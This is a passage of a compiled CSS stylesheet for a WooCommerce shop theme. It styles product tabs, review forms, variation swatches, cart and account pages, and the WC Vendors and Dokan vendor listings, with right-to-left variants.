  .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"]:-ms-input-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"]:-ms-input-placeholder, .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"]:-ms-input-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"]:-ms-input-placeholder, .single-product .woocommerce-tabs #tab-reviews #reviews #respond textarea:-ms-input-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond textarea:-ms-input-placeholder {
    color: #a8a8a8; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"]::-webkit-input-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"]::-webkit-input-placeholder, .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"]::-webkit-input-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"]::-webkit-input-placeholder, .single-product .woocommerce-tabs #tab-reviews #reviews #respond textarea::-webkit-input-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond textarea::-webkit-input-placeholder {
    color: #a8a8a8; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-comment, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-comment {
    margin-bottom: 30px; }
  @media (min-width: 480px) {
            .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author, .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email {
              width: 50%;
              float: left; }
              .rtl .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author, .rtl .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author, .rtl .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email, .rtl .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email {
                float: right; }
              .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author input, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author input, .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email input, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email input {
                width: 100%; }
            .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author {
              padding-right: 15px; }
              .rtl .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author, .rtl .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author {
                padding-left: 15px;
                padding-right: inherit; }
            .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email {
              padding-left: 15px; }
              .rtl .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email, .rtl .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email {
                padding-right: 15px;
                padding-left: inherit; } }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author, .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email {
    margin-bottom: 30px; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author input, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author input, .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email input, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email input {
    width: 100%; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .stars, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .stars {
    padding-top: 0;
    display: inline-block;
    margin-left: 20px; }
  .rtl .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .stars, .rtl .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .stars {
    margin-right: 20px;
    margin-left: inherit; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .stars a:hover, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .stars a:hover {
    color: #f7bc3d; }
  .single-product .woocommerce-tabs #tab-vendor h2, .quickview-container .woocommerce-tabs #tab-vendor h2 {
    text-transform: capitalize; }
  .single-product .woocommerce-tabs #tab-vendor a, .quickview-container .woocommerce-tabs #tab-vendor a {
    color: #4ad30a;
    position: relative; }
  .single-product .woocommerce-tabs #tab-vendor a:after, .quickview-container .woocommerce-tabs #tab-vendor a:after {
    content: "\f178";
    font-family: FontAwesome;
    display: inline-block;
    top: -4px;
    right: 0;
    opacity: 0;
    position: absolute;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  .rtl .single-product .woocommerce-tabs #tab-vendor a:after, .rtl .quickview-container .woocommerce-tabs #tab-vendor a:after {
    left: 0;
    right: auto; }
  .single-product .woocommerce-tabs #tab-vendor a:hover:after, .quickview-container .woocommerce-tabs #tab-vendor a:hover:after {
    opacity: 1;
    right: -20px; }
  .rtl .single-product .woocommerce-tabs #tab-vendor a:hover:after, .rtl .quickview-container .woocommerce-tabs #tab-vendor a:hover:after {
    left: -20px;
    right: auto; }
  .single-product .woocommerce-tabs #tab-wcmp_customer_qna input, .quickview-container .woocommerce-tabs #tab-wcmp_customer_qna input {
    padding: 10px 20px; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .rowbody, .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .rowbody {
    background: #fff; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .rowbody .rowsub:nth-of-type(3), .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .rowbody .rowsub:nth-of-type(3) {
    text-align: right; }
  .rtl .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .rowbody .rowsub:nth-of-type(3), .rtl .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .rowbody .rowsub:nth-of-type(3) {
    text-align: left; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .rowbody:last-child, .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .rowbody:last-child {
    border-top: none; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .row.rowhead, .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .row.rowhead {
    background: transparent; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .row.rowhead > .rowsub, .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .row.rowhead > .rowsub {
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
    color: #666;
    background: #f9f9f9;
    line-height: 35px; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .vendor_name, .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .vendor_name {
    float: left; }
  .rtl .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .vendor_name, .rtl .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .vendor_name {
    float: right; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .vendor_name a, .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .vendor_name a {
    color: #666; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .vendor_name a:hover, .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .vendor_name a:hover {
    color: #4ad30a; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .buttongap, .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .buttongap {
    margin: 0 10px; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .buttongap:last-child, .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .buttongap:last-child {
    margin: 0px; }

.single-product .product-type-variable .bwp-single-info .entry-summary > .cart, .quickview-container .product-type-variable .bwp-single-info .entry-summary > .cart, .single-product .product-type-simple .bwp-single-info .entry-summary > .cart, .quickview-container .product-type-simple .bwp-single-info .entry-summary > .cart {
  margin-bottom: 30px !important; }
  .single-product .product-type-variable .bwp-single-info .entry-summary > .cart .quantity, .quickview-container .product-type-variable .bwp-single-info .entry-summary > .cart .quantity, .single-product .product-type-simple .bwp-single-info .entry-summary > .cart .quantity, .quickview-container .product-type-simple .bwp-single-info .entry-summary > .cart .quantity, .single-product .product-type-variable .bwp-single-info .entry-summary > .cart .single_add_to_cart_button, .quickview-container .product-type-variable .bwp-single-info .entry-summary > .cart .single_add_to_cart_button, .single-product .product-type-simple .bwp-single-info .entry-summary > .cart .single_add_to_cart_button, .quickview-container .product-type-simple .bwp-single-info .entry-summary > .cart .single_add_to_cart_button {
    margin-bottom: 0; }

.single-product .product-type-variable .variations_form.cart, .quickview-container .product-type-variable .variations_form.cart {
  float: none; }
  .single-product .product-type-variable .variations_form.cart .single_variation_wrap, .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap {
    display: inline-flex;
    flex-wrap: wrap;
    vertical-align: top; }
  .single-product .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation, .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation {
    width: 100%; }
  .single-product .product-type-variable .variations_form.cart .single_variation_wrap .price, .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap .price {
    margin-top: 10px;
    margin-bottom: 30px;
    font-size: 20px; }
  .single-product .product-type-variable .variations_form.cart .single_variation_wrap .price del, .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap .price del {
    font-size: 14px; }
  .single-product .product-type-variable .variations_form.cart table, .quickview-container .product-type-variable .variations_form.cart table {
    border: none;
    margin-top: 10px;
    position: relative; }
  .single-product .product-type-variable .variations_form.cart table tr, .quickview-container .product-type-variable .variations_form.cart table tr {
    margin-bottom: 10px; }
  .single-product .product-type-variable .variations_form.cart table tr td, .quickview-container .product-type-variable .variations_form.cart table tr td {
    border: none;
    padding: 0;
    width: 100%;
    margin-bottom: 20px !important;
    text-align: left; }
  .rtl .single-product .product-type-variable .variations_form.cart table tr td, .rtl .quickview-container .product-type-variable .variations_form.cart table tr td {
    text-align: right; }
  .single-product .product-type-variable .variations_form.cart table tr td.value .tawcvs-swatches, .quickview-container .product-type-variable .variations_form.cart table tr td.value .tawcvs-swatches {
    padding: 0; }
  .single-product .product-type-variable .variations_form.cart table tr td.value .tawcvs-swatches .swatch, .quickview-container .product-type-variable .variations_form.cart table tr td.value .tawcvs-swatches .swatch {
    width: 25px;
    height: 25px;
    line-height: 20px; }
  .single-product .product-type-variable .variations_form.cart table tr td.value .tawcvs-swatches .swatch.selected, .quickview-container .product-type-variable .variations_form.cart table tr td.value .tawcvs-swatches .swatch.selected {
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 2px solid #ccc; }
  .single-product .product-type-variable .variations_form.cart table tr td label, .quickview-container .product-type-variable .variations_form.cart table tr td label {
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 0;
    margin-right: 15px; }
  .rtl .single-product .product-type-variable .variations_form.cart table tr td label, .rtl .quickview-container .product-type-variable .variations_form.cart table tr td label {
    margin-left: 15px;
    margin-right: inherit; }
  .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color, .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color {
    opacity: 1;
    width: 14px;
    height: 14px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    margin: 0 3px;
    -webkit-box-shadow: none;
    box-shadow: none; }
    .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color:first-child, .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color:first-child {
      margin-left: 0; }
    .rtl .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color:first-child, .rtl .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color:first-child {
      margin-right: 0;
      margin-left: inherit; }
    .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color.swatch-white, .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color.swatch-white {
      border: 1px solid #a8a8a8;
      width: 15px;
      height: 15px; }
    .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color.swatch-white.selected:before, .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color.swatch-white.selected:before {
      border-color: #000; }
    .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color.selected:before, .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color.selected:before {
      width: 7px;
      height: 13px;
      top: 1px;
      left: 7px; }
    .rtl .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color.selected:before, .rtl .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color.selected:before {
      right: 7px;
      left: auto; }
  .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_size"] .swatch-label, .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_size"] .swatch-label {
    width: auto;
    height: auto;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    background: transparent;
    margin: 0 3px;
    font-size: 14px;
    color: #000;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    line-height: 100%;
    opacity: 1;
    border: none; }
    .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_size"] .swatch-label:first-child, .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_size"] .swatch-label:first-child {
      margin-left: 0; }
    .rtl .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_size"] .swatch-label:first-child, .rtl .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_size"] .swatch-label:first-child {
      margin-right: 0;
      margin-left: inherit; }
    .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_size"] .swatch-label.selected, .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_size"] .swatch-label.selected {
      -webkit-box-shadow: none;
      box-shadow: none;
      border-bottom: 1px solid #000; }
  .single-product .product-type-variable .variations_form.cart table tr td select, .quickview-container .product-type-variable .variations_form.cart table tr td select {
    padding: 10px 30px 10px 10px;
    background-position: calc(100% - 18px) calc(1em + 6px), calc(100% - 13px) calc(1em + 6px), calc(100% - 2.5em) 0.5em; }
  .rtl .single-product .product-type-variable .variations_form.cart table tr td select, .rtl .quickview-container .product-type-variable .variations_form.cart table tr td select {
    padding: 10px 10px 10px 30px; }
  .single-product .product-type-variable .variations_form.cart table tr td select:focus, .quickview-container .product-type-variable .variations_form.cart table tr td select:focus {
    background-position: calc(100% - 13px) calc(1em + 6px), calc(100% - 19px) calc(1em + 6px), calc(100% - 2.5em) 0.5em; }
  .single-product .product-type-variable .variations_form.cart table .reset_variations, .quickview-container .product-type-variable .variations_form.cart table .reset_variations {
    background: #4ad30a;
    color: #fff;
    text-transform: uppercase;
    padding: 7px 15px;
    font-size: 13px;
    font-weight: 700;
    display: none;
    position: absolute;
    right: 0;
    top: 0; }
  .rtl .single-product .product-type-variable .variations_form.cart table .reset_variations, .rtl .quickview-container .product-type-variable .variations_form.cart table .reset_variations {
    left: 0;
    right: auto; }
  .single-product .product-type-variable .variations_form.cart table .reset_variations:hover, .quickview-container .product-type-variable .variations_form.cart table .reset_variations:hover {
    background: #61f41c; }
  .single-product .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation p, .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation p {
    margin-bottom: 30px; }
  .single-product .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation-add-to-cart, .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation-add-to-cart {
    display: inline-block;
    margin-bottom: 5px;
    float: left; }
  .rtl .single-product .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation-add-to-cart, .rtl .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation-add-to-cart {
    float: right; }
  .single-product .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation-add-to-cart .single_add_to_cart_button, .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation-add-to-cart .single_add_to_cart_button {
    float: left; }
  .rtl .single-product .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation-add-to-cart .single_add_to_cart_button, .rtl .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation-add-to-cart .single_add_to_cart_button {
    float: right; }
  .single-product .product-type-variable .variations_form.cart .single_variation_wrap .yith-wcwl-add-to-wishlist, .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap .yith-wcwl-add-to-wishlist {
    margin-bottom: 0; }
  .single-product .product-type-variable .entry-summary .prices, .quickview-container .product-type-variable .entry-summary .prices {
    margin: 0; }
  .single-product .product-type-variable .bwp-single-info .product_meta, .quickview-container .product-type-variable .bwp-single-info .product_meta {
    margin-top: 0; }

.single-product .product-type-grouped .price, .quickview-container .product-type-grouped .price {
  margin-bottom: 22px; }
  .single-product .product-type-grouped .woocommerce-tabs, .quickview-container .product-type-grouped .woocommerce-tabs {
    margin-top: 80px; }
  .single-product .product-type-grouped .group_table tr > th, .quickview-container .product-type-grouped .group_table tr > th {
    padding: 20px 10px;
    background-color: #f4f4f4;
    text-align: center;
    font-weight: 700; }
  @media (max-width: 480px) {
          .single-product .product-type-grouped .group_table tr > th, .quickview-container .product-type-grouped .group_table tr > th {
            padding: 20px 1px; } }
  .single-product .product-type-grouped .group_table tr td, .quickview-container .product-type-grouped .group_table tr td {
    padding: 10px;
    vertical-align: middle;
    text-align: center; }
  .single-product .product-type-grouped .group_table tr td.product-thumb img, .quickview-container .product-type-grouped .group_table tr td.product-thumb img {
    max-width: 70px; }
  .single-product .product-type-grouped .group_table tr td .product-title, .quickview-container .product-type-grouped .group_table tr td .product-title {
    font-size: 14px;
    font-weight: 400;
    margin: 0px;
    font-family: 'Montserrat', sans-serif;
    line-height: 35px; }
  .single-product .product-type-grouped .group_table tr td .product-title a, .quickview-container .product-type-grouped .group_table tr td .product-title a {
    color: #666; }
  .single-product .product-type-grouped .group_table tr td .product-title a:hover, .quickview-container .product-type-grouped .group_table tr td .product-title a:hover {
    color: #4ad30a; }
  .single-product .product-type-grouped .group_table tr td.product-price, .quickview-container .product-type-grouped .group_table tr td.product-price {
    font-size: 14px;
    color: #000;
    line-height: 35px; }
  .single-product .product-type-grouped .group_table tr td.product-price ins, .quickview-container .product-type-grouped .group_table tr td.product-price ins {
    text-decoration: none; }
  .single-product .product-type-grouped .group_table tr td .product_type_external, .quickview-container .product-type-grouped .group_table tr td .product_type_external {
    line-height: 35px; }
  .single-product .product-type-grouped .bwp-single-info .entry-summary > .cart, .quickview-container .product-type-grouped .bwp-single-info .entry-summary > .cart {
    float: none;
    display: inline-block;
    width: 100%; }
  .single-product .product-type-grouped .bwp-single-info .entry-summary > .cart .single_add_to_cart_button, .quickview-container .product-type-grouped .bwp-single-info .entry-summary > .cart .single_add_to_cart_button {
    float: left;
    margin-right: 20px;
    margin-bottom: 45px; }
  .rtl .single-product .product-type-grouped .bwp-single-info .entry-summary > .cart .single_add_to_cart_button, .rtl .quickview-container .product-type-grouped .bwp-single-info .entry-summary > .cart .single_add_to_cart_button {
    float: right; }
  .rtl .single-product .product-type-grouped .bwp-single-info .entry-summary > .cart .single_add_to_cart_button, .rtl .quickview-container .product-type-grouped .bwp-single-info .entry-summary > .cart .single_add_to_cart_button {
    margin-left: 20px;
    margin-right: inherit; }
  .single-product .product-type-grouped .bwp-single-info .yith-wcwl-add-to-wishlist, .quickview-container .product-type-grouped .bwp-single-info .yith-wcwl-add-to-wishlist {
    margin-bottom: 45px; }
  .single-product .product-type-grouped .bwp-single-info .quantity, .quickview-container .product-type-grouped .bwp-single-info .quantity {
    float: none;
    margin: 0px;
    display: inline-block; }
  .single-product .product-type-grouped .bwp-single-info .quantity .plus, .quickview-container .product-type-grouped .bwp-single-info .quantity .plus, .single-product .product-type-grouped .bwp-single-info .quantity .minus, .quickview-container .product-type-grouped .bwp-single-info .quantity .minus {
    display: none; }
  .single-product .product-type-grouped .bwp-single-info .quantity .qty, .quickview-container .product-type-grouped .bwp-single-info .quantity .qty {
    width: 50px;
    text-align: center;
    padding: 0;
    border: 0 !important; }

.single-product .product-type-simple .bwp-single-info .entry-summary > .cart, .quickview-container .product-type-simple .bwp-single-info .entry-summary > .cart {
  margin-top: 0px;
  margin-bottom: 40px;
  width: 100%;
  display: inline-block; }

.single-product .product-type-external .bwp-single-info .entry-summary > .cart, .quickview-container .product-type-external .bwp-single-info .entry-summary > .cart {
  margin-bottom: 30px;
  clear: both;
  display: inline-block;
  float: left; }
  .rtl .single-product .product-type-external .bwp-single-info .entry-summary > .cart, .rtl .quickview-container .product-type-external .bwp-single-info .entry-summary > .cart {
    float: right; }
  .single-product .product-type-external .bwp-single-info .entry-summary .yith-wcwl-add-to-wishlist, .quickview-container .product-type-external .bwp-single-info .entry-summary .yith-wcwl-add-to-wishlist {
    margin-bottom: 20px; }

.single-product .type-product > div:last-of-type.woocommerce-tabs, .quickview-container .type-product > div:last-of-type.woocommerce-tabs {
  margin-bottom: 0; }

.woocommerce-account #customer_login h2 {
  font-size: 25px; }
  .woocommerce-account #customer_login input[type="submit"] {
    background: #4ad30a;
    color: #fff;
    text-transform: uppercase;
    font-size: 12px;
    border: none;
    padding: 5px 10px; }
  .woocommerce-account #customer_login input[type="submit"]:hover {
    background: #41bb09; }
  .woocommerce-account #customer_login .form-group.user-role {
    padding-left: 20px; }
  .rtl .woocommerce-account #customer_login .form-group.user-role {
    padding-right: 20px;
    padding-left: inherit; }

.woocommerce-cart .woocommerce-cart-form .actions input {
  margin: 0 5px; }
  .woocommerce-cart .woocommerce-cart-form .actions .coupon {
    display: inline-block; }
  .woocommerce-cart .woocommerce-cart-form .actions .coupon label {
    font-weight: 500; }

.woocommerce-cart .cart-collaterals h2 {
  font-size: 25px;
  margin-bottom: 26px;
  margin-top: -5px;
  color: #000;
  font-weight: 500; }

.woocommerce-wishlist .wishlist-title h2 {
  font-size: 19px;
  padding: 0;
  margin-bottom: 0; }
/*! Wcvendors Vendors */
.vendor_dashboard.logged-in .form-row label.checkbox {
  display: inline-block; }
  .vendor_dashboard.logged-in .form-row input[type="submit"] {
    background: #4ad30a;
    color: #fff;
    border: 1px solid #4ad30a; }
  .vendor_dashboard.logged-in .form-row input[type="submit"]:hover {
    background: #39a208; }

.vendor_dashboard.logged-in center > p > a {
  padding: 0 10px;
  position: relative; }
  .vendor_dashboard.logged-in center > p > a:before {
    content: "";
    width: 1px;
    height: 13px;
    position: absolute;
    background: #a8a8a8;
    top: 5px;
    left: -3px; }
  .rtl .vendor_dashboard.logged-in center > p > a:before {
    right: -3px;
    left: auto; }
  .vendor_dashboard.logged-in center > p > a:first-child:before {
    display: none; }

.vendor_dashboard.logged-in input[type="submit"] {
  background: #4ad30a;
  border: 0;
  color: #fff; }
  .vendor_dashboard.logged-in input[type="submit"]:hover {
    background: #39a208 !important; }

.vendor_dashboard.logged-in table.table-vendor-sales-report thead > tr > th:empty {
  display: none; }

.shop_settings.logged-in input[type="submit"] {
  background: #4ad30a;
  border: 0;
  color: #fff; }
  .shop_settings.logged-in input[type="submit"]:hover {
    background: #39a208 !important; }

.shop_settings.logged-in #pv_shop_description_container .wp-editor-wrap, .shop_settings.logged-in #pv_seller_info_container .wp-editor-wrap {
  border: 0;
  margin-bottom: 20px; }

ul.wcv_vendorslist {
  list-style-type: none;
  padding: 0; }

@media (min-width: 992px) {
    ul.wcv_vendorslist {
      display: flex;
      flex-wrap: wrap;
      margin: 0 -15px; }
      ul.wcv_vendorslist > li {
        width: calc(50% - 30px);
        float: left;
        margin-left: 15px;
        margin-right: 15px; }
        .rtl ul.wcv_vendorslist > li {
          float: right; }
        ul.wcv_vendorslist > li:nth-last-child(2):nth-child(2n+1) {
          border: none;
          margin-bottom: 0;
          padding-bottom: 0; } }

ul.wcv_vendorslist > li {
  padding-bottom: 30px;
  border-bottom: 1px solid #ddd;
  margin-bottom: 30px; }
  @media (max-width: 767px) {
    ul.wcv_vendorslist > li {
      padding-bottom: 25px; } }
  ul.wcv_vendorslist > li:last-child {
    border: none;
    margin-bottom: 0;
    padding-bottom: 0; }
  ul.wcv_vendorslist > li .shop-name {
    font-family: 'Montserrat', sans-serif;
    font-size: 20px;
    padding-bottom: 10px;
    display: inline-block; }
  @media (max-width: 767px) {
      ul.wcv_vendorslist > li .vendor-list-infor {
        padding-top: 15px; } }
  ul.wcv_vendorslist > li .vendor-list-infor i {
    color: #4ad30a;
    text-align: center;
    width: 15px;
    margin-right: 10px; }
  .rtl ul.wcv_vendorslist > li .vendor-list-infor i {
    margin-left: 10px;
    margin-right: inherit; }
  ul.wcv_vendorslist > li .vendor-list-infor > div {
    margin-bottom: 4px; }
  ul.wcv_vendorslist > li .vendor-list-infor > div:last-child {
    margin-bottom: 0; }

.vender-main-header {
  margin-bottom: 45px; }

.vender-main-header h2 {
  font-size: 25px;
  margin-bottom: 20px; }

.vender-main-header .vendor-list-top {
  border: 1px solid #ddd;
  padding: 20px;
  margin-bottom: 25px; }
  .vender-main-header .vendor-list-top .vendor-list-infor i {
    color: #4ad30a;
    text-align: center;
    width: 15px;
    margin-right: 10px; }
  .rtl .vender-main-header .vendor-list-top .vendor-list-infor i {
    margin-left: 10px;
    margin-right: inherit; }
  .vender-main-header .vendor-list-top .vendor-list-infor > div {
    margin-bottom: 4px; }
  .vender-main-header .vendor-list-top .vendor-list-infor > div:last-child {
    margin-bottom: 0; }
/*! Dokan Vendors */
.dokan-stores .main-content {
  position: relative; }
  .dokan-stores .main-content .dokan-overlay {
    position: absolute;
    background: rgba(255, 255, 255, .3); }

.dokan-stores .dokan-seller-search {
  border: 1px solid #ddd !important;
  border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  -ms-border-radius: 0 !important;
  -o-border-radius: 0 !important;
  margin-bottom: 10px; }

.dokan-stores #dokan-seller-listing-wrap ul.dokan-seller-wrap li {
  margin-bottom: 30px; }
  .dokan-stores #dokan-seller-listing-wrap ul.dokan-seller-wrap li.no-banner-img .store-content .store-data p {
    color: #666; }
  .dokan-stores #dokan-seller-listing-wrap ul.dokan-seller-wrap li.no-banner-img .store-content .store-data h2 a {
    color: #000; }
  .dokan-stores #dokan-seller-listing-wrap ul.dokan-seller-wrap li.no-banner-img .store-content .store-data h2 a:hover {
    color: #4ad30a; }
  .dokan-stores #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a {
    background: #4ad30a;
    border: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0; }
  .dokan-stores #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a:hover {
    background: #41bb09; }

.dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 {
  margin-bottom: 30px; }
  .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery {
    border-color: #ddd;
    padding: 20px; }
  .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info-head {
    margin-right: 0; }
  .rtl .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info-head {
    margin-left: 0;
    margin-right: inherit; }
  @media (min-width: 768px) {
              .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img {
                margin-bottom: 0; } }
  .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img img {
    border: 0;
    padding: 0; }
  @media (max-width: 767px) {
            .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info {
              padding: 0; } }
  @media (min-width: 768px) {
